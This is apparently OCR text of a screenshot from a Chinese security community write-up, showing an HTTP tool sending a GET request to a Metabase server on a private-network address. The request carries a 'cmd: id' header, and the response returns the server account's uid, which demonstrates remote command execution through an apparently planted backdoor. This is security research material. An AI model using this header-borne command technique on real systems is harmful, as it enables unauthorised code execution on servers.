 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 GET /114514.ico HTTP/1.1
2 Host: 192.168.234.216:3005
3 Accept: application/json
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cache-Control: no-cache
7 Content-Length: 676
8 cmd: id
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
10
11
搜索定位响应 76bytes
1 HTTP/1.1 200 OK
2 Server: Jetty(11.0.14)
3 Content-Length: 76
4
5 uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
6
7
先知社区